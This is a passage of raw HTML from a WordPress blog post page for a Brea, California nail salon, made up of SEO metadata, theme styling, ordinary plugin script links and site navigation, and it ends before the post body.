!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Relaxation of the Senses with Their Help - Queen Nails Brea</title>
	<link rel="canonical" href="https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Relaxation of the Senses with Their Help - Queen Nails Brea" />
	<meta property="og:url" content="https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/" />
	<meta property="og:site_name" content="Queen Nails Brea" />
	<meta property="article:published_time" content="2024-02-21T09:58:30+00:00" />
	<meta property="article:modified_time" content="2025-10-13T08:19:59+00:00" />
	<meta property="og:image" content="https://queennailsbrea.com/wp-content/uploads/2024/02/blog_2_4.jpg" />
	<meta property="og:image:width" content="357" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#article","isPartOf":{"@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/"},"author":{"name":"","@id":""},"headline":"A Relaxation of the Senses with Their Help","datePublished":"2024-02-21T09:58:30+00:00","dateModified":"2025-10-13T08:19:59+00:00","mainEntityOfPage":{"@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://queennailsbrea.com/#organization"},"image":{"@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#primaryimage"},"thumbnailUrl":"https://queennailsbrea.com/wp-content/uploads/2024/02/blog_2_4.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#respond"]}]},{"@type":"WebPage","@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/","url":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/","name":"A Relaxation of the Senses with Their Help - Queen Nails Brea","isPartOf":{"@id":"https://queennailsbrea.com/#website"},"primaryImageOfPage":{"@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#primaryimage"},"image":{"@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#primaryimage"},"thumbnailUrl":"https://queennailsbrea.com/wp-content/uploads/2024/02/blog_2_4.jpg","datePublished":"2024-02-21T09:58:30+00:00","dateModified":"2025-10-13T08:19:59+00:00","breadcrumb":{"@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#primaryimage","url":"https://queennailsbrea.com/wp-content/uploads/2024/02/blog_2_4.jpg","contentUrl":"https://queennailsbrea.com/wp-content/uploads/2024/02/blog_2_4.jpg","width":357,"height":281},{"@type":"BreadcrumbList","@id":"https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://queennailsbrea.com/"},{"@type":"ListItem","position":2,"name":"A Relaxation of the Senses with Their Help"}]},{"@type":"WebSite","@id":"https://queennailsbrea.com/#website","url":"https://queennailsbrea.com/","name":"Queen Nails Brea","description":"","publisher":{"@id":"https://queennailsbrea.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://queennailsbrea.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://queennailsbrea.com/#organization","name":"Queen Nails Brea","url":"https://queennailsbrea.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://queennailsbrea.com/#/schema/logo/image/","url":"https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png","contentUrl":"https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png","width":168,"height":100,"caption":"Queen Nails Brea"},"image":{"@id":"https://queennailsbrea.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://queennailsbrea.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Queen Nails Brea &raquo; Feed" href="https://queennailsbrea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Queen Nails Brea &raquo; Comments Feed" href="https://queennailsbrea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Queen Nails Brea &raquo; A Relaxation of the Senses with Their Help Comments Feed" href="https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://queennailsbrea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqueennailsbrea.com%2Fa-relaxation-of-the-senses-with-their-help%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://queennailsbrea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqueennailsbrea.com%2Fa-relaxation-of-the-senses-with-their-help%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://queennailsbrea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-inline-css'>
/*wp_block_styles_on_demand_placeholder:696c17c7e1d72*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://queennailsbrea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://queennailsbrea.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.34' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://queennailsbrea.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.1' media='all' />
<link rel='stylesheet' id='style1-css' href='https://queennailsbrea.com/wp-content/themes/queennailsandspas/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://queennailsbrea.com/wp-content/plugins/newsletter/style.css?ver=8.9.1' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://queennailsbrea.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' media='all' />
<script defer="defer" src="https://queennailsbrea.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.1" id="grw-public-main-js-js"></script>
<script src="https://queennailsbrea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://queennailsbrea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="foobox-free-min-js-before">
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title","elementorLightboxTitle"], dataDesc: ["captionDesc","description","elementorLightboxDescription"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
</script>
<script src="https://queennailsbrea.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://queennailsbrea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://queennailsbrea.com/wp-json/wp/v2/posts/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://queennailsbrea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://queennailsbrea.com/?p=192' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" sizes="32x32" />
<link rel="icon" href="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" />
<meta name="msapplication-TileImage" content="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" />
		<style id="wp-custom-css">
			/* .brand-content.bg-smoke {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-around;
} */

.hero-style2 .hero-title {
    font-size: 45px !important;
 
}
@media(min-width:1280px) and (max-width:1366px){
	.ot_heading{
		font-size: 1.6rem;
	}
	.appointment-quote-form{
		    padding: 16px 15px;
		height: 523px;
	}
	button.slick-prev.slick-arrow{
		margin-left: 22px!important;
	}
	.th-hero-wrapper:hover .slick-arrow.slick-next {
    right: 2px;
    left: auto;
}
	}
	
.form-select{
	background-position: right -98px center;align-content}


.slick-track {
    min-width: 100%;
    display: flex !important;
    justify-content: center !important;
}

@media (max-width: 1699px){
.hero-2 .th-hero-img {
  position: relative;
    z-index: 1;
    min-width: 750px;
    max-height: 770px;
    margin: 0;
}
/* 	.th-hero-wrapper:hover .slick-arrow.slick-next {
    right: 511px;
    left: auto;
} */
}
@media (max-width: 1500px){
.th-hero-wrapper .slick-arrow {
    display: block!important;
}
	
}

.price-box_content:after {
    bottom: 3px !important;
}

		</style>
		
<body class="wp-singular post-template-default single single-post postid-192 single-format-standard wp-custom-logo wp-theme-queennailsandspas elementor-default elementor-kit-274">
  
    <div class="th-menu-wrapper">
        <div class="th-menu-area">
            <div class="mobile-logo">                                 <a href="https://queennailsbrea.com" class="menu-left-block">
                       
                                   <img src="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" alt="Queen Nails Brea" ></a>
                <div class="close-menu"><button class="th-menu-toggle"><i class="fal fa-times"></i></button></div>
            </div>
            <div class="th-mobile-menu">
               
                 <ul ><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://queennailsbrea.com/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://queennailsbrea.com/about/">About Us</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 hasSub"><a href="https://queennailsbrea.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://queennailsbrea.com/services/facial/">Facial</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://queennailsbrea.com/services/microblading-eyelash-extension/">Microblading Eyelash Extension</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://queennailsbrea.com/services/manicure-pedicure/">Manicure Pedicure</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://queennailsbrea.com/services/nail-care/">Nail Care</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://queennailsbrea.com/services/waxing/">Waxing</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://queennailsandspas.com/book">Booking</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://queennailsbrea.com/gallery/">Gallery</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://queennailsbrea.com/testimonials/">Testimonials</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://queennailsbrea.com/blog/">Blog</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://queennailsbrea.com/faq/">FAQ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://queennailsbrea.com/contact/">Contact Us</a></li>
</ul>            </div>
        </div>
    </div>
    <div class="sidemenu-wrapper shopping-cart d-none d-lg-block">
        <div class="sidemenu-content"><button class="closeButton sideMenuCls"><i class="far fa-times"></i></button>
            <div class="widget woocommerce widget_shopping_cart">
                <h3 class="widget_title">Shopping cart</h3>
                <div class="widget_shopping_cart_content">
                    <ul class="woocommerce-mini-cart cart_list product_list_widget">
                        <li class="woocommerce-mini-cart-item mini_cart_item"><a href="#" class="remove remove_from_cart_button"><i class="far fa-times"></i></a> <a href="#"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/product/product_thumb_1_1.jpg" alt="Cart Image">OPI Nail Polish</a> <span class="quantity">1 × <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>94</span>,</span>
                        </li>
                        <li class="woocommerce-mini-cart-item mini_cart_item"><a href="#" class="remove remove_from_cart_button"><i class="far fa-times"></i></a> <a href="#"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/product/product_thumb_1_2.jpg" alt="Cart Image">Sunscreen Lotion</a> <span class="quantity">1 × <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>89</span>
                            </span>
                        </li>
                        <li class="woocommerce-mini-cart-item mini_cart_item"><a href="#" class="remove remove_from_cart_button"><i class="far fa-times"></i></a> <a href="#"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/product/product_thumb_1_3.jpg" alt="Cart Image">Wholesale Liquid</a> <span class="quantity">1 × <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>75</span>
                            </span>
                        </li>
                        <li class="woocommerce-mini-cart-item mini_cart_item"><a href="#" class="remove remove_from_cart_button"><i class="far fa-times"></i></a> <a href="#"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/product/product_thumb_1_4.jpg" alt="Cart Image">Hair Dryers</a> <span class="quantity">1 × <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>72</span>
                            </span>
                        </li>
                        <li class="woocommerce-mini-cart-item mini_cart_item"><a href="#" class="remove remove_from_cart_button"><i class="far fa-times"></i></a> <a href="#"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/product/product_thumb_1_5.jpg" alt="Cart Image">Argan Hair oil</a> <span class="quantity">1 × <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>81</span>
                            </span>
                        </li>
                    </ul>
                    <p class="woocommerce-mini-cart__total total"><strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>43</span>
                    </p>
                    <p class="woocommerce-mini-cart__buttons buttons"><a href="#" class="th-btn wc-forward">View cart</a> <a href="#" class="th-btn checkout wc-forward">Checkout</a></p>
                </div>
            </div>
        </div>
    </div>
    <div class="sidemenu-wrapper d-none d-lg-block">
        <div class="sidemenu-content bg-black2"><button class="closeButton sideMenuCls"><i class="far fa-times"></i></button>
            <div class="widget footer-widget">
                <div class="th-widget-about">
                    <div class="about-logo"><a href="https://queennailsbrea.com"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/logo.png" alt="Rasm"></a></div>
                    <p class="about-text">Queen Nails & Spa is a fun, vibrant enthusiastic nail salon located in Brea, California, zip code 92821.</p>
<!--                     <div class="working-time"><span class="title">We Are Available:</span>
                        <p class="desc">Mon-Fri: 8.00 am to 7:30 pm</p>
                        <p class="desc">Sat: 9.00 am to 6:0 pm</p>
                        <p class="desc">Sun: 10.00 am to 5:00 pm</p>
                    </div> -->
                    <div class="th-social footer-social"><a href="https://www.facebook.com/Queennailsbrea"><i class="fab fa-facebook-f"></i></a>
<a href="https://foursquare.com/v/queen-nails/4c3e0ae6ca012d7fa0ef2ebe"><i class="fab fa-foursquare"></i></a>
<a href="https://www.google.com/search?rlz=1C1CHZL_enUS780US780&ei=QtHwWpPjI5S2jwSYjoGIDw&q=Queen+nails+92821&oq=Queen+nails+92821&gs_l=psy-ab.3...1938.7841.0.8285.24.16.8.0.0.0.232.1324.12j1j1.15.0....0...1.1.64.psy-ab..1.21.1330.0..0j46j0i67k1j0i131k1j0i131i67k1j0i46i67k1j46i67k1j0i46k1.62.qTw-iknWjH0"><i class="fab fa-google-plus"></i> </a>
<a href="https://www.instagram.com/queennailsbrea/?hl=en"><i class="fab fa-instagram"></i></a> 
<a href="https://www.yelp.com/biz/queen-nails-brea"><i class="fab fa-yelp"></i></a>
<a href="https://www.yellowpages.com/brea-ca/mip/queen-nails-455513928?lid=455513928">YP</a>
<a href="https://www.linkedin.com/company/104029389/admin/dashboard/"><i class="fab fa-linkedin"></i></a></div>
                </div>
            </div>
          
            <div class="widget footer-widget">
                <h4 class="widget_title">Newsletter</h4>
                <div class="newsletter-widget">
                    <p class="md-10 clr_wh">Sign Up to get updates & news about us . Get Latest Deals from Walker's Inbox to our mail address.</p>
                    <div class="footer-search-contact mt-25">
<!--                         <form><input class="form-control" type="email" placeholder="Enter your email"></form>
                        <div class="footer-btn mt-10"><button type="submit" class="th-btn style3 fw-btn">Subscribe Now <i class="fa-regular fa-arrow-right"></i></button></div> -->
						 
<div style="padding:20px" class="wp-block-tnp-minimal"><p></p><div><div class="tnp tnp-subscription ">
<form method="post" action="https://queennailsbrea.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup-search-box d-none d-lg-block"><button class="searchClose"><i class="fal fa-times"></i></button>
        <form action="#"><input type="text" placeholder="What are you looking for?"> <button type="submit"><i class="fal fa-search"></i></button></form>
    </div>
    <header class="th-header header-layout2 header-absolute">
        <div class="header-top">
            <div class="container th-container">
                <div class="row justify-content-center justify-content-lg-between align-items-center gy-2">
                    <div class="col-auto d-none d-lg-block">
                        <div class="header-links">
                            <ul>
                                <li><i class="far fa-phone"></i><a href="tel: 714-257-7966">  714-257-7966</a></li>
                                <!--<li><i class="far fa-envelope"></i><a href="mailto:	"></a></li>-->
                                <li><i class="fal fa-location-dot"></i>2445 E Imperial Hwy Suite E Brea, CA 92821</li>
<!--                                 <li><i class="fa-light fa-clock"></i>Mon - Fri: 9:00 AM - 7:30 PM, Sat : 9:00 AM - 6:00 PM, Sun: 10 AM - 7:00 PM</li> -->
                            </ul>
                        </div>
                    </div>
                    <div class="col-auto">
                        <div class="social-links"> 
                            <a href="https://www.facebook.com/Queennailsbrea"><i class="fab fa-facebook-f"></i></a>
<a href="https://foursquare.com/v/queen-nails/4c3e0ae6ca012d7fa0ef2ebe"><i class="fab fa-foursquare"></i></a>
<a href="https://www.google.com/search?rlz=1C1CHZL_enUS780US780&ei=QtHwWpPjI5S2jwSYjoGIDw&q=Queen+nails+92821&oq=Queen+nails+92821&gs_l=psy-ab.3...1938.7841.0.8285.24.16.8.0.0.0.232.1324.12j1j1.15.0....0...1.1.64.psy-ab..1.21.1330.0..0j46j0i67k1j0i131k1j0i131i67k1j0i46i67k1j46i67k1j0i46k1.62.qTw-iknWjH0"><i class="fab fa-google-plus"></i> </a>
<a href="https://www.instagram.com/queennailsbrea/?hl=en"><i class="fab fa-instagram"></i></a> 
<a href="https://www.yelp.com/biz/queen-nails-brea"><i class="fab fa-yelp"></i></a>
<a href="https://www.yellowpages.com/brea-ca/mip/queen-nails-455513928?lid=455513928">YP</a>
<a href="https://www.linkedin.com/company/104029389/admin/dashboard/"><i class="fab fa-linkedin"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sticky-wrapper">
            <div class="menu-area">
                <div class="container th-container">
                    <div class="row align-items-center justify-content-between">
                        <div class="col-auto">
                            <div class="header-logo">                                 <a href="https://queennailsbrea.com" class="menu-left-block">
                       
                                   <img src="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" alt="Queen Nails Brea" ></a></div>
                        </div>
                        <div class="col-auto me-xl-auto">
                            <nav class="main-menu d-none d-lg-inline-block">
                             
                                 <ul ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://queennailsbrea.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://queennailsbrea.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 hasSub"><a href="https://queennailsbrea.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://queennailsbrea.com/services/facial/">Facial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://queennailsbrea.com/services/microblading-eyelash-extension/">Microblading Eyelash Extension</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://queennailsbrea.com/services/manicure-pedicure/">Manicure Pedicure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://queennailsbrea.com/services/nail-care/">Nail Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://queennailsbrea.com/services/waxing/">Waxing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://queennailsandspas.com/book">Booking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://queennailsbrea.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://queennailsbrea.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://queennailsbrea.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://queennailsbrea.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://queennailsbrea.com/contact/">Contact Us</a></li>
</ul>                            </nav><button class="th-menu-toggle d-inline-block d-lg-none"><i class="far fa-bars"></i></button></div>
                        <div class="col-auto d-none d-xl-block">
                            <div class="header-button">
                                <!-- <button type="button" class="icon-btn searchBoxToggler"><i class="far fa-search"></i></button> -->
                             <!-- <a href="#" class="icon-btn sideMenuToggler2"><i class="fa-light fa-cart-shopping"></i> <span class="badge">5</span></a> -->
                              <a href="#"
